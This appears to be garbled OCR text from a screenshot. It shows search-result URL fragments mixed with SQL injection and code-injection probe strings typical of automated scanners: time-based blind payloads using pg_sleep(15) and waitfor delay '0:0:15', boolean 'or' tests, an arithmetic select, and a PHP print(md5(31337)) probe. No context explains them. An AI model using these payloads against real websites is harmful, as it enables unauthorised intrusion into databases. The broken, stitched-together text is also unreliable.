
nflj_pools9hasmneefq7xt6nt8'))+or+881=
(select+881+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
eln
•
banflix&amphzle6idd'eyzck7om';@@958zs;+waitfor+
-+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719='.print(md5(31337)).';usg=aovva
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd';
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
pictoe
•
xbunker&amp;usg=aovvaw2vroz3ppcrwihg2gpfte_j
•
banflix&amphzle6idd'; waitfor delay '0:0:15' ---1
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
gryklmmv')) or 944=);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd'eyzck7om''";+waitfor+delay+'0
-+;+waitfor+delay+'0:0:15'+--+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--